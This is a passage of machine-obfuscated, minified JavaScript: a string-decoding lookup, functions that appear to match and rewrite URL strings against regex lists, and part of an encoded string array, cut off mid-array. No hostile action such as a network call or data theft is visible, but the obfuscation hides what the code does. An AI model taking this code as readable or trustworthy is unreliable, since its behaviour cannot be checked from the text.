tJ['meQVo'](aT,t9,tc[aD(-0x1417+-0x1d55+0x3265,tJ[tP(0x471)])]())?t9:(tx=ax[aD(-0x1f31*-0x1+-0x3f1+0x1*-0x1a8f,tP(0x1c5))](t9,tc[aD(0x1f2f+-0x4f2+-0x1989,tJ[tP(0x10e)])](),-0x1bb0+-0x1*-0x2b7+0x18f9*0x1,-0x29*0x61+-0xd3d*0x1+0x1cc7),tx?(tQ=tx[-0xa32+-0x1169*-0x1+-0x735],tO=tJ[tP(0x75a)](aA,t9,tQ),ax[tJ[tP(0x530)](aD,-0xbfd+-0x15d1+0x225d*0x1,tP(0x54f))](tO)?t9:(tf=t9[aD(0x1e96+-0x1*0x44b+-0x19c2,'dbhq')](tJ['wPglg'](aD,-0x71*0x11+-0x23b7*0x1+-0x2cb0*-0x1,tP(0x774)))!==-(-0x18f8+0x116f+0x78a)?t9[aD(0xaed+-0x1fde+0x1645,'7KCJ')](t9[aD(0x6dc+0x7d9+-0xe2c,'dbhq')](aD(-0x5f+0x6fb*0x5+-0x2110,tJ[tP(0x3ee)]))):null,tJ[tP(0x692)](tE,ta,tt)&&(tZ=tJ['DWMbx'](aK,tt),tf=tZ==null||tZ===z?null:tJ[tP(0x23b)](tJ['CrXHK'](aD,-0x2*-0x8f5+0x21f9+-0x326b,tP(0x774)),tZ)),tz=tf!=null?tf[aD(-0x97*-0x9+-0x1294+0xe99,tP(0x3e3))](-0x1*-0x22d+-0x32b*0x2+0x52*0xd):null,th=tJ[tP(0x364)](tV,tO,ta,tz,tc[aD(-0x5e*0x1+-0x24c4+0x2c0*0xe,tP(0x791))]()),th[0x9*-0x243+-0x1661+0xa*0x446]?(tM=th[0x1ba+-0x5*0x3e9+-0x2*-0x8ea],tY=tc[tJ[tP(0x60d)](aD,-0xd72+-0x2632+-0x3438*-0x1,tP(0x7a8))](),tN=tc[tJ[tP(0x108)](aD,-0x1bdb*0x1+-0xdab+-0x23d*-0x13,tJ[tP(0x122)])](),tM?(tY=tc[aD(0x8*-0x4c+0x5*-0x4db+0x23*0xcd,tP(0x66c))](),tN=tc[aD(0xf75+-0x1*-0x3+-0xde1,tP(0x6fd))](),a2[aD(0x1b74+0x1107+-0x2b6d,tP(0x531))](tf)&&(tO+=tf,tf=Q)):a2[aD(0x1*-0x1deb+-0x1769+0x3662,'#y#X')](tf)&&tJ[tP(0xf7)](tf,z)&&tJ[tP(0x6aa)](tf[tJ['zaGxX'](aD,-0x485+-0x1*0x9ff+-0xf0b*-0x1,tJ[tP(0x495)])](0x677+0x21*-0xe+-0x4a9),aD(0x487*0x1+-0x120e*0x1+0xeff,tJ[tP(0x3ee)]))&&(tc[aD(0x2b0+-0x1*0x22b9+0x20c1,tJ[tP(0x7f1)])]()||tc[tJ[tP(0x10d)](aD,0x4e6*0x1+-0x8db*-0x1+0x37*-0x3d,'VyZE')]())&&(tf=tJ['ApyUm'](aD(-0x542*-0x2+0x227b+-0x2baf,tJ['LBoly']),tf[tJ[tP(0x69e)](aD,-0x1*-0x319+0x3*0x9e7+-0x1f7a,tP(0x3e3))](-0x348+0xf35+-0x5f6*0x2))),tm=tb(tO[tJ[tP(0x6ce)](aD,0x1f5b*-0x1+0xc2f+0x14be,tP(0x47c))]),tC=tm[aD(-0x3bb*-0x1+0x24c*0x4+0x1*-0xb59,tP(0x47c))],tu=tm[aD(0x2b6*0x7+0x664+0x2*-0xc3b,tJ['pUTor'])](),ty=tm[aD(-0x139b+-0x8dc+0x1d5f,tP(0x15d))](),tl=[],tl[tJ[tP(0xc6)](aD,0xe*0x133+0x5*-0xaa+0xbc9*-0x1,tP(0x18f))](ty),ti=tj(tO,tm),ti[aD(0x1019*0x1+-0x529*-0x7+-0x3289,tP(0x18f))](tu),tH=tl[aD(-0x1753+0x1b21+-0x223*0x1,tP(0x665))](ti),tL=tJ[tP(0x1fc)](tH[aD(0x1233+0xf*0x251+-0x3340,tJ[tP(0x3de)])](z),tC),tW=tB(J[tJ[tP(0x5e2)](aD,-0x15a9*0x1+-0x1*-0x19cb+-0x2b6,tP(0x7af))](tL)),tA=a2[tJ[tP(0x7bc)](aD,-0xf3c+-0x165+0x3*0x5e5,tJ[tP(0x621)])](tf)?tv(tx,tQ,tW,tY,tN)+tf:tJ[tP(0x7c7)](tv,tx,tQ,tW,tY,tN),tM?!tc[tJ[tP(0x733)](aD,0x3*0x77+-0x1a6b+0x19ac,'VyZE')]()||tc[tJ[tP(0x33b)](aD,0x1415+-0x12*0x92+0x871*-0x1,tP(0x66c))]()||tc[aD(-0x6*-0xe3+0xb7e+-0xf39,tP(0x6fd))]()?tA:aH(tc[tJ[tP(0x488)](aD,0x1558+-0x1*-0x75b+0x1c0d*-0x1,'VyZE')]())+tA:!tc[aD(-0x1c*-0xdb+0x513+-0x1c4f,tP(0x4a3))]()||tc[aD(0x3f*-0x15+0x1648+0x53*-0x33,tP(0x7a8))]()||tc[aD(-0x1*-0xe1d+0x1eef*-0x1+0x11d3,tJ['xzInB'])]()?tA:tJ['XqoYg'](aH(tc[aD(0x633*-0x6+0x1d3f+0x8ab,tP(0x4a3))]()),tA)):t9)):t9);}catch(tD){return t9;}}function aw(t9,ta){var tt=t8,tP={'efCfT':function(tM,tY){return tM!==tY;},'ZGKMR':tt(0x76e),'HSrYQ':function(tM,tY,tN){return tM(tY,tN);},'vhxgj':tt(0x435),'DNrfU':tt(0x754),'TKHRw':function(tM,tY,tN){return tM(tY,tN);},'KgoSk':function(tM,tY,tN){return tM(tY,tN);},'hDDFd':'vT%A','ATKAj':function(tM,tY){return tM(tY);},'pGpsE':function(tM,tY){return tM===tY;},'wzSjk':tt(0xe8),'XTwKc':function(tM,tY,tN){return tM(tY,tN);},'DpOfa':function(tM,tY,tN){return tM(tY,tN);},'zgXog':'gbVb','ghdFY':function(tM,tY,tN){return tM(tY,tN);},'xMzpA':function(tM,tY,tN){return tM(tY,tN);},'zsqjK':function(tM,tY){return tM+tY;},'McTXP':tt(0x791),'yzqcy':function(tM,tY,tN){return tM(tY,tN);}},tJ,tc,tx,tQ,tO,tf,tZ,tz,th;return tP[tt(0x6e8)](t9[at[aD(-0x24ed+0x7b*-0x9+0x29ec,tt(0xe8))][aD(0x2*-0x676+0x17fa+-0x9e0,tP[tt(0x5b8)])]],Q)?t9[at[aD(-0x42b+-0x22c1+0x2798,tt(0xe8))][tP[tt(0x264)](aD,-0xa*-0x40+0x15cd+-0x171f,tt(0x76e))]]:(tJ=at[aD(-0x296+0x509*0x5+-0x159b,tt(0x5a3))](),tJ?(tc=t9[at[aD(-0x2419+-0x6bf*-0x5+0x30a,tt(0xe8))][aD(0x3*0xc0d+0x21d7*0x1+-0x101*0x45,tP['vhxgj'])]],tx=t9[at[aD(0x4c6*-0x2+-0x24a1+0x2ed9,'iit@')][aD(0x1b12+-0xa*0x199+-0xb*0xef,tP[tt(0x633)])]],a2[tP['TKHRw'](aD,0x3d*-0x4c+0xe2*-0x17+-0x27e6*-0x1,tt(0x637))](tc,tP[tt(0x32e)](aD,-0x1*0xd7d+-0x1*0x10b9+0x1ed8*0x1,tP[tt(0x251)]))||a2[aD(-0x1*-0x125d+-0x1f1d+0xe3c*0x1,tt(0x637))](tc,aD(-0x1496+-0x231*-0x6+0x906,'&O71'))?null:tP[tt(0x257)](t2,tc)?(tP[tt(0x162)](t9[at[aD(0x14*-0x1b4+-0xa*-0x3d7+0x7*-0x86,tP[tt(0x773)])][tP[tt(0x264)](aD,-0x1f9+0x1b45+0x50*-0x4f,tt(0x5be))]],Q)&&tx[aD(-0x3c0+0x1*-0x1349+0x187f,tt(0x13b))]()===tP[tt(0x1c7)](aD,0x1adf+0xb6b*-0x3+-0x481*-0x2,tt(0x483))&&(tQ=ai(tc),t9[at[aD(-0xdf1+0xb1*-0x2b+0x8*0x58b,tP[tt(0x773)])][tP[tt(0x105)](aD,0x72c+-0x1123+-0x1*-0xa93,tP[tt(0x139)])]]=tQ[aD(-0x2*0x57c+0x21*0x119+-0x18b8,tt(0x350))](aP)!==-(0xdf*0x25+0x33*0x1b+-0x259b)||ax[aD(-0x1136+0x1*-0x1732+0x5*0x847,tt(0x474))](tQ)),t9[at[tP[tt(0x1c7)](aD,-0x592+-0x14d4*0x1+0x9*0x302,tP[tt(0x773)])][tP[tt(0x49a)](aD,0x204a+-0x1*-0x2681+-0x462f,tP[tt(0x139)])]]?(tO=tc[tP['xMzpA'](aD,0x22c7+-0x3c7*-0x1+-0x2605*0x1,tt(0x350))](aD(-0x1f6b+0x18bd*0x1+-0xe*-0x95,tt(0x774))),tf=tO>-(0x2155+-0x3b*-0xa3+0x1*-0x46e5)?tc[aD(0x335*0x6+-0x6*-0x5ab+0x19f6*-0x2,'7KCJ')](tP[tt(0x4ec)](tO,0x973*0x1+0xd2b*0x2+0x8f2*-0x4)):null,tZ=tJ[tP[tt(0x32e)](aD,0x176c+-0xdd*-0x11+0x1*-0x24bb,tP[tt(0x3b8)])](),tz=tJ[tP[tt(0x73f)](aD,0x1*-0xaf7+0x49*-0x80+-0x1*-0x304f,tt(0x5eb))](),th=t1(tZ,tz,ta,tc,tx,tf),t9[at[aD(0x90e*0x1+-0x196b*-0x1+-0x21cd*0x1,tP[tt(0x773)])][aD(-0x15*0x5f+-0xd2d*0x1+0x1626,tt(0x76e))]]=th,th):null):null):null);}function t0(t9,ta){return null;}function t1(t9,ta,tt,tP,tJ,tc){var tx=t8,tQ={'wccfO':function(tY,tN){return tY==tN;},'xzybz':function(tY,tN,tm){return tY(tN,tm);},'pwtbE':function(tY,tN,tm){return tY(tN,tm);},'YeIkS':function(tY){return tY();},'CgdZu':function(tY,tN){return tY!==tN;},'uGjFb':tx(0x2df),'sGUBv':function(tY,tN){return tY===tN;},'WnTnC':tx(0x47c),'vzOMy':'TCf8','erKlc':'MrTR','MlRpu':tx(0x11b),'ePjdE':function(tY,tN,tm){return tY(tN,tm);},'uPPPv':'KgEE','dwyjI':'puBB','EnKWM':function(tY,tN,tm){return tY(tN,tm);},'KNYtM':function(tY,tN,tm){return tY(tN,tm);},'PkTLZ':tx(0x28b),'PgPUf':function(tY,tN){return tY<tN;},'SFPma':function(tY,tN){return tY+tN;},'BeKyj':'ly#j','DLcjz':function(tY,tN){return tY+tN;},'LslqW':tx(0x350),'SquSK':function(tY,tN){return tY+tN;},'LfSLx':function(tY,tN,tm){return tY(tN,tm);},'TbtQq':function(tY,tN,tm){return tY(tN,tm);},'DnDMC':function(tY,tN,tm){return tY(tN,tm);},'pzMgt':tx(0x32d),'mblPi':function(tY,tN){return tY+tN;},'lLXrJ':function(tY,tN,tm,tC,tu,ty){return tY(tN,tm,tC,tu,ty);},'ByKCm':function(tY,tN){return tY>tN;}},tO,tf,tZ,tz,th;function tM(tY,tN){var tm=tx;if(tQ[tm(0x16d)](tm(0x2df),tQ[tm(0x117)])){tQ['wccfO'](_0x4ec63d[tQ['xzybz'](_0x40cc6b,-0x7*0x4cc+0x10a0*-0x1+0x32f3,'RzOy')],null)&&(_0x4b4120=0x1*-0x1b3d+0x188c+-0xf*-0x2e);try{_0xd69b18=new _0x1b7a57[(_0x5c67cc(0x631+-0x1ef1+0x1a6e,tm(0x6a2)))](_0x3c03e5[tQ['pwtbE'](_0x5aad6a,0x122c+0x25aa+0x11*-0x337,tm(0xe5))]),tQ['YeIkS'](_0x5c182d);}catch(tH){tQ[tm(0x46c)](_0x4eaa4a,_0x466414[_0x3dd18b(0x94*-0x2+0x1aa0+-0x17bd,'vwh%')](-0xa01+0x46*-0x7+0xbf1*0x1,tQ[tm(0x502)](_0x320b94,-0x153b+0x28*0xb1+-0x1*0x4c6,tm(0x413))),tH);}return _0x2d7435;}else{var tC,tu,ty,tl,ti;if(tN==null)return!(0x71c+0x39*-0x5d+-0x3b*-0x3b);if(tQ['sGUBv'](tN[aD(0x167d+-0x20b1+0x16*0x89,tQ[tm(0x4a5)])],0x1e*0xce+-0xc15+-0xc0f))return!(0x16db+-0xc6d+-0x10b*0xa);for(tC=tY==null||tY[aD(0x1bdc+0x1475+-0x2ebf,tm(0x47c))]===0x8a3+-0x38+0x1af*-0x5,tu=tY,tu==null&&(tu=z),ty=0x4b8+-0xd7b+-0x1*-0x8c3,tl=tN[aD(-0x2c*-0x2+-0x391+0x4cb,tm(0x47c))];ty<tl;ty++)if(ti=tN[ty],ti!=null){if(ti[aD(-0x9*0xab+-0x1769+0x1efe,tm(0x47c))]===0x3f8*0x5+-0x5*0x6c2+0x1e*0x77)return!(0x1*-0x2538+-0x18e3+0x3e1b);if(ti===aD(-0x734+0xd4c+0x479*-0x1,tQ[tm(0x186)])){if(tC)return!(-0x1*-0xf33+0x3ba*0x1+-0x12ed);}else{if(a2[aD(0x1494+-0x103f+-0x2d9,tQ['erKlc'])](ti,tQ[tm(0x502)](aD,-0x1a9e+-0x207*0xf+0x3ac1,tQ[tm(0x13a)]))&&a2[tQ[tm(0x187)](aD,0x1bfd+-0x1033+0x51d*-0x2,tQ['uPPPv'])](ti,aD(0x1a*0xae+0x1a1a+-0x2ab2,tQ[tm(0x377)]))){if(new J[(tQ['EnKWM'](aD,0x821*0x3+-0x3*0x48c+-0xa33*0x1,tm(0x1b1)))](ti)[tQ['KNYtM'](aD,0x9c6*-0x3+0x4a2+0x1994,tQ['PkTLZ'])](tu))return!(-0x1748+-0xa0b+0x1c1*0x13);}else{if(tu[aD(0x258b+0x2537+-0x4a39,'dbhq')](ti)>-(0x2328+-0x674+-0x1cb3))return!(0x1179+0x1e38+-0x2fb1*0x1);}}}}}tO=null;try{return t9?(tf=[],ta!=null&&(tf=tf[aD(-0x38d+0x96b*-0x4+0x24*0x131,tx(0x665))](ta)),tt!=null&&(tf=tf[aD(-0x14a5+-0x666+0x1cb6,tx(0x665))](tt)),aT(tP,tf)?tO:(tZ=function(tY,tN,tm,tC,tu){var ty=tx,tl,ti,tH,tL,tW,tA,tE,tV,tj;for(tl=-0x233*-0xb+-0x3*0x40d+-0xc0a,ti=tC[aD(-0xf7b+0x1*-0xc05+0x1d12,ty(0x47c))];tQ[ty(0x7c6)](tl,ti);tl++)tH=tC[tl][aD(-0x61*-0x1a+-0x1*0x514+-0x41a,ty(0xe8))+z],tL=tC[tl][tQ[ty(0x482)](aD(0x1*0x3c7+-0x2653*0x1+0x17*0x18e,tQ[ty(0x561)]),z)],tW=tQ[ty(0x3c9)](tN,aD(0x194d+0x7*-0x4d5+0x941,'@24v')),tA=tH[aD(0xe86+-0x17b0*-0x1+-0x25ad,tQ[ty(0x230)])](tW),tE=aA(tY,at[aD(-0x15cb+-0x1*-0x1e79+-0x4*0x1f7,'Eg2d')]()),tV=tQ[ty(0x781)](tE,tN),tA==-0x1e79+0x1bc4+0x63*0x7?(tj=tH[aD(0x20a5+0xb8c+-0x1*0x2afe,ty(0x437))](tW[aD(0x1712+0x1fce+-0x354e,ty(0x47c))]),new J[(aD(-0x169c+-0x1*-0x395+0x1393,'@0P7'))](tj)[aD(-0x83*0x34+-0x2309+0x3e89,ty(0x28b))](tE)&&tQ[ty(0x731)](tM,tm,tL)&&tu[aD(0x3*0x137+0x5*-0x64f+0x1d95,'LdcF')](tC[tl])):ae(tV)==tH?tQ[ty(0x3ce)](tM,tm,tL)&&tu[aD(-0xf1+0x208a+0x1*-0x1dea,'LdcF')](tC[tl]):tH==tQ[ty(0x380)](aD,0xc05+0x1*0xe27+-0x189d,ty(0x3e7))&&tu[tQ[ty(0x26d)](aD,-0x4*0x2ab+-0x1*-0x1e5+0xa76,ty(0x18f))](tC[tl]);},tz=[],tQ[tx(0x6cf)](tZ,tP,tJ[tQ['EnKWM'](aD,0x3e*-0x47+0x53f*0x7+-0x125d,tx(0x40f))](),tc,t9,tz),tz[aD(-0x22fc+-0xe9*0x17+-0x397d*-0x1,'@EGw')]===-0xe*-0x27a+-0xb*-0x26b+-0x3d45?tO:(tQ[tx(0x319)](tz[aD(0xc5+-0x1726+-0x1*-0x17f3,tx(0x47c))],-0x1ee3+-0xc15+0x2af9)&&tz[aD(-0x440+0x1f88+0x8d*-0x2f,tx(0x1c2))](function(tY,tN){var tm=tx;return tY[aD(-0x1be+0x914+-0x5*0x127,tQ[tm(0x15b)])+z]<tN[aD(0x2501+-0x611+-0x1d5d,tm(0x32d))+z]?-(-0x23a8+0x307+0x20a2):tY[tQ[tm(0x3ce)](aD,-0x25*0x9d+0x17b2+0x92,tQ['pzMgt'])+z]===tN[tQ['mblPi'](tQ['LfSLx'](aD,-0x1*0x266c+-0xcdf+0x34de,'sbVb'),z)]?-0x202c+-0x1d5f+0x3d8b:-0x132d+-0x501+0x182f;}),th=tz[-0x2665*0x1+0x1*-0x2573+0x4bd8],th))):tO;}catch(tY){return tO;}}function t2(t9){var ta=t8,tt={'VTnUh':function(tP,tJ){return tP(tJ);}};if(at[aD(0x5d7+-0x1b7f+0xb30*0x2,ta(0x4a3))]()){if(aG(t9))return!(0x1361+0x559*0x4+0x1*-0x28c4);}else{if(tt['VTnUh'](ar,t9))return!(-0x9e*0x25+0x6*-0x59f+0x3891*0x1);if(aF(t9))return!(0x1d1e+0x1ae5+-0x1*0x3802);if(aR(t9))return!(-0x6a3*0x3+0x311+-0x13*-0xe3);}return!(0x16c1+-0x195c+0x29b);}function t3(){var t9=['jTyFh','OjrjC','JMTpa','UqQB','bLxVO','JqSuE','QGWtk','HrOb','wzSjk','st%d','e5wH','B!dp','fPQtF','W7CrWOCuW5u','JKono','EMEP','ZEyJM','HXMmB','YZoiK','AtYuw','QGASb','RHlCc','SquSK','Slols','BiSvi','DWMbx','RcVsC','dGRdOCkDWQS','gGkWB','uKQvv','FwzSi','Iynio','4Vd%','wAayh','funHZ','PaHxy','xnFJV','Wvnke','hqcF','xCke','umkJWQagW6C','c8kQ','2383927WOToYd','BtIsr','SXd4','VdkRJ','spzQX','wxJOm','W4jGW6O','PVmcQ','pxG!','VWucg','fPmaF','watWI','W6aeW6nGWQ46u8oIWRdcSLONWOOqW5FcKYGro8oxF8kjWQ3dKW','WQFdISoitmohfbRdU8kE','FKMig','bqjPO','SHyf','oUXtx','HmdnH','93tB','dFnO','am&Q','UYtsx','Jarqp','mhPBh','PKJsZ','nV%h','VTrUq','HxOUq','LRiDX','WQDesenXW61E','fzgHE','xpeGa','^xGG','obsLC','OnAwd','gCkFW7lcMrFdOmoREXTe','WRy0','tBGKI','iDuFD','bTjep','a&dV','YCzIE','nhHlB','MmKnL','UlQCA','mrV&','IbYuW','6Yzf','PgPUf','vYqWt','aMgRK','SQ#c','akyRd','DZdcf','TuAFu','JmKkH','xLftd','exi','gmKAT','IStcR','vxFcISkWW5G','jJePV','IPCcN','WNrvC','ikzuJ','LRVNM','U%%s','WO4NofnZWPe','aSkbWOBdGCkQrG','W64','xqPIQ','ZYXYv','zuna','fucNn','YRbhh','W5LgpXOXWRZcGCkjW68gWOuwWQ3dR8oZWQtdHq','pJkxD','mWgBE','zTvhm','VCuiv','kmwTT','Zozr','CTZz','SRpD','ahhYA','roroz','wcntj','GMQph','UUbiH','gkDYX','RPAwp','XBkZt','fQfXC','GDGjP','z7ze','LFdTJ','tIdMg','KgEE','VHIvm','pSozW7Hhn3BcKSkY','ziofa','ONDsf','ssdxZ','AnLJx','CBeGX','Oh&S','NyiQD','WO7dPq','cmky','hi8L','Orend','bpsSi','CPak','cKXmu','DvMiL','lOZMN','kfCLZ','iBwBr','GdWzj','CFgDp','OqbFc','DxZZT','oLbOG','oNDDr','hU07','LDynj','&ACO','tUMSR','ckGDL','XTRlX','eKsjl','ZHTXg','ikCYC','lmoN','fromCharCode','vwh%','oCePa','UNjYb','WRdcQ8kNWQm','irCuv','yAsXw','ovVBp','EGoCB','uRPTA','aCKag','0qHU','lYZwt','IMauz','ETXZp','ihxEQ','WtDKM','EyWZO','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','rlLG','vXUoj','BD3Q','yVWqf','KlyrK','vYFT','IvrKa','rxsrB','iit@','WO8','ATTT','zsRXt','QKpXA','seTEl','vtJZ','gHxke','BcnzR','CHUqZ','ZQLGV','LTdmw','hPrIx','W53dRSoMB8kNFKCLW6i','amjXB','gDLAa','cnROL','D4&Q','gJdGB','zGMMX','g18R','KCHkv','oPqdA','XanWu','HgGmp','yidFV','WPmUW4LvWR8','AyZAC','bggDZ','DpOfa','jtoVi','U26@','XwRGN','wBRDR','gEvqx','BhFcVq','wNhBE','xfoIi','qXZRO','vZSGs','rFoKo','XyXFB','kaRcL','t6Fi','DcQil','xFxak','W7zpAd9jWQ7dOmoYW6VdQ2/cU8kopLS3WQlcQ8k1','uGjFb','d3pcUZFdUw8bpHzEccJcSq','DwilH','gjBM','JMfH','mKEuQ','lmpVn','e6Dr','fpdze','CKTaM','UAQDx','xzInB','W71m','wUWDo','mwVOs','pwbLZ','yj1h','WQtdGq','XnEWN','GtlWq','lIKLN','eCVIz','YgodJ','Z6EW','MAVCq','ObLCM','TkLYe','eW%l','W4JdIW','Fxajj','WZbXV','KKAzz','EWrfx','zMabw','zgXog','MlRpu','8njQ','zFuSc','kgask','dzVpr','QYfVk','jgPae','ViOwF','QrgPr','UxgdY','LslOX','xrjP','iAifU','WRG','EErzI','ajCVi','e8kOWQPkFvm','grTnF','DgLT','HTjzO','mMdgQ','d1HGFSobhmk4WP4IuG','hffpd','sqxCf','BmoHvrNcKCoIW7ThWPxdVSk8BxbGcSoFBua','KwSSF','FWrDZ','fs^k','XG19','siOvY','qRsPL','aCkmWOnDW44yzJ3dL8kXEX8','AcOm','pzMgt','RWCUx','GZwZ','IEFQf','ZkbHL','Umkeo','wjhSw','pGpsE','VyZE','^WA2','JHumz','IJGFr','xnvst','GSCMM','VXfu','DfhcOSohWQi','DDgAb','epkrm','CgdZu','hWSqU','YmthU','uvuavSklD8kSW7i','GhAUb','&FCH','eNCY','xgWkp','B2EI','XzxWM','FNjhT','baBTP','eT7!','W5hdSW','cQMSP','DfraB','NFbxx','Pw!d','fzaLQ','ZlXoj','%1aQ','LWBn','HBxYD','XjBLd','zSkYruu','vzOMy','ePjdE','wxAIa','EGhKY','QbZjD','cAHin','gKhaY','YkHDR','UysPt','LdcF','fBPCZ','JaSXF','zawGo','Wltkc','IdTqn','ly#j','vozFI','atnG','SbUbT','xqOAh','TZHSl','WryVf','Id54','ufyDc','SztVF','mtIlA','CXbYA','@Wdy','HoxXV','wqyxc','lVFyG','DsShb','dkvNL','funas','uzYjm','JdK0','IPsrY','W54zW7pdI3WHW7TT','mcngP','ImKik','WOxdTq','axocQ','LYHYI','@0P7','ovNv','yminG','QvVMY','oSEwg','axQVi','7n41','cL9z','VzaoQ','E8oZk8oUW7TRWQ7cRKa','8&5A','bVtjk','push','eclJc','fXvRH','uJIXK','W6pcMSogW7e','kVP1','BihM','IUPTg','8PXM','xtaXs','XTwKc','QahWL','qhsTn','SRHzh','rgxcU3FdOWmPnSkUWPZcISoS','WWicz','MvUtF','aGxcf','mCkt','kHCGR','HRafQ','rvmdi','kSkB','bcvQp','hioW','Atq','W#R6','AXsWh','NBKrv','ZisCf','NNYvS','EEEWa','exgUL','cpcdY','eQHfi','PbsRl','oFCzK','WRPQW6fEW7jh','WOfSh8k7W64YWP99CwddUYFdOCofwvNdPa','dSNwV','pwzue','ONWxp','IdjWS','HgCh','jJcSL','kifXE','YLKoG','CCiBd','ldQeH','ztaBu','v1hcNCkLgmksW7DoF8kTwrGjbqXrW6FcRmkGW6ZdINdcH2uFe8oqESod','sQGSH','VHdT','LIXTX','WPpcPHhdUq','EaKpL','XdtTB','W6zAWQhcLG','HowIQ','rCGJI','uxAXO','vCThR','Ndkyf','CiORC','%uM%','Qqmca','HgYTD','nhzqq','kcVh','oHEME','hrOWg','k8Mj','L#WH','BFSO','LaNXh','rVnFg','TEjgY','hz!D','AfOzb','OAOCY','W7SD','kjrWN','xtQGI','ZE%w','kFDyf','W4O','omou','UuNDy','ZMykd','wSoq','J&Ac','tfJeK','nPGnj','smQA','WQ1YemoI','msIxw','lkZVt','MlWWu','dxZmG','JjKxk','LyeAU','qzjKL','nOCLi','FgPNj','LDLVd','fYEKL','WPHTtConW6e','UKrWn','rf0','bjjGF','Jh&I','eORBU','yjVwy','evkYs','q8ke','LslqW','MrDgk','WRFdVX3dNq','owOEN','L!ep','ozEfr','FMauW','iD%8','OtRwh','dfGdc','HvRmK','YZORY','Bwyxk','YRHZP','WwnUK','IxcJI','wvJSI','CUQUQ','AJSiV','DijSs','FsIX','Eycjn','vYObd','uoWJv','tpNmR','RsCDX','SUNeV','thoGY','JmLAl','zmwRx','SAt9','zZSVy','NvAaI','hDDFd','xtAXl','cP#Z','SloCD','Rpgkd','IPGOP','ATKAj','Agbwn','e7@m','TzqgT','W6zD','exmbC','DTRGj','qKvFr','kTgMb','3NV4','TPs&','bOoon','kONZU','HSrYQ','mXJdJaFcQdTPkW','zAOUc','RloHC','xTTev','WOSq','mFvFp','mTSrI','NtQty','DnDMC','kxhGB','WOFdPmorExhdKSk0','WOzvWOVcMva5WQmYWRNdS8oXW4a','KBFS','MZrqm','KFJZY','fOWS','IvvCV','zUHrZ','W4JdTCkIlmkU','GXrvv','s&E4','xtjEh','BmXtL','SSYa','cgStO','doOth','HbnoG','ycwxh','zUjja','wzynq','T!LB','tJDxv','kAQLq','WQy6kmothq','mq64','ZywgS','^mTH','KGGnR','kVtD','jQAHl','W4hcV8kbqW','JhlSy','ziamt','fcUVb','HyiYp','CWLJN','tXVDx','nGYdN','JUZzO','qGaYD','OSndv','HRjBQ','lHm','CDiQb','YNpzJ','828Y','rXlGg','IwBQJ','KGsCu','TvbGD','mBmIP','wpkwQ','RzOy','VAnnu','W6VcP8kE','blIpF','HXhKg','SgHKL','QQIGX','UcBpz','Anyvk','KVMKc','muftk','FhvGZ','AVuRz','YdZiu','ocvFl','jeUmR','FKCSn','WkUEL','vhe','^SPp','RemVu','W5ZdSq','Y6i6','eG!t','FQY@','eAivQ','AOqvV','651wVTBoO','W5xcNmo6WPKWW4FdKtfh','dVbdI','7%gi','VHPlf','RpeIo','wABjC','HVVeU','YPPio','TlZRD','DG4UW5felWO','nxNcLCkIwW','YnSGm','RJC3','fzijt','JjsTg','Hwkbm','1V%P','pjFH','jkTIS','cPYvd','VqxCB','BPoBy','zoyNp','V7^X','lcECu','MBxtE','o2qE','eKlkA','gMHOu','wQPxd','GiBJB','JnDWe','cWdtw','cimjz','bfDcg','xYlfX','Phiq','VDYQS','O4xS','W5aV','uuHjN','vT%A','axVbd','BDXCg','wtFzL','WQ1k','#KJa','CdlZv','bxOSe','yStlh','W5RdHW','MOTDO','ySnLv','VfMqe','TCf8','wBetq','PAdam','SqTxE','TSHoe','OPJM','lnRln','cvTJH','SCeNn','ebkVe','zxUKN','oZlMb','LwMBs','FppuN','ahoqt','fKwfE','24Om','NyVke','bwe','hDlcq','X6^b','tfOOA','jhZB','lFQRT','nAoIF','dbjdD1Tt','YOVSq','fAQbr','tXXsh','kHinQ','5j^t','ixIeJ','mXJHn','lSffS','WOBcLq','PaLgg','ByKCm','JflhP','49r@','DNRCx','63HB','6kDJ','NeSoi','bCDc','Xgqum','W7WGtHpdKmkXxSkyWP5ExSoxyW','wLDiWRzYWOO','vGkbG','aRYSx','amkTaYxdHv5G','PWWva','S&&x','eSAKO','YScsr','PadcF','XhSOX','sbVb','KgoSk','QRkbz','UbNFM','iFOCO','SYxrI','svmtF','GxnTi','oINUK','AICXC','vDzGF','slice','GhOUC','SKGbm','hLqBf','NjrLw','spszk','W7S2ja','YXvc','Mlcka','vzAhq','dVNAi','jqsk','rAVs','WRCkBxzSWRS4WQhcNSk1WPtdNmkAWRdcQW','rqsRg','ihkr','WOK2W5xdTHVcULKRu8kR','FrxYk','aPztL','q8k+','VnzmU','xwRuU','MbFhM','vrfjP','dbhq','XEAEx','XRAfU','LgbbB','lW4SrJ80','WQNcQ8k9W6ldRxlcIW','wgUKw','zcKVi','ljrsd','HFSyR','BrrhW','SOSKx','n8kUW6tdK8k5W5fQD8kWW55e','VTpxG','RzHVm','RKZeZ','KSWBI','kAcCc','wyLnV','LzJgl','QOBJd','POkt','kuDCt','OOdIK','amoR','W4O9','WR7dJJujE0vli8oqW5DQvmoY','RvcJn','OtTFa','MaeUL','QcXUS','EocRs','mjTFU','ozVIz','z^s@','n0RH','HuTYV','YRrTQ','%nEC','dwyjI','kjvQl','xmuZz','PqEfe','7^hL','NWaCS','ZFdze','1565140lBpXfI','W4pcISkVWPi','EnKWM','hlSZd','bSz5','KbZJh','ltTrW','gsVgU','JKDGR','NhMAw','khMHH','TFPaj','OEvVr','Dikvv','U^qc','KywWw','BIouU','EKyMm','paJqn','YJyey','IWwea','aeLEP','LrLCJ','IYEBq','PfLKP','10652XlcJFK','8K81','ZekMI','gdLwK','PTBVI','kLWbW','ymof','AVFLI','jVvjO','W6iX','TSflm','adeJQ','QdJLz','aSzB','W4dcGW','icO5EG','BKjNo','lXIUM','MlRxB','WRHGwZuIcG','5sXE','rCfzs','dOXkA','W4FdPNPw','MtBmL','XFJOL','t8!c','cVbVB','DxCNt','hbYkh','CfJvm','pMRdP8ozF2tdJCkoW5tcRSo0ChJdGKNdSG','XgRTT','McTXP','VNrKK','GpKpI','asett','AxTJr','zHrff','oNoVY','h1xdG3i','tCVHC','XD3A','iSFnL','XHDNJ','dRWCZ','CWYTk','W6y','Yg4&','tMQsX','DLcjz','W54','adiXS','RRGVR','jlyAb','TbtQq','WPtvV','PVSDd','bNllp','WQ3dMqxcGa','kmoHWQpcHmkCoCknWOqia3C','umkfW7XLW63cK2zNW55CW6q','rM8','qWKJD','afB1','TQYiz','PUdZv','tLvVW','W4ZcVxNdNq','HHWfS','jIo3','WhfLq','WO0','mtjtz','lvhli','yChKn','7K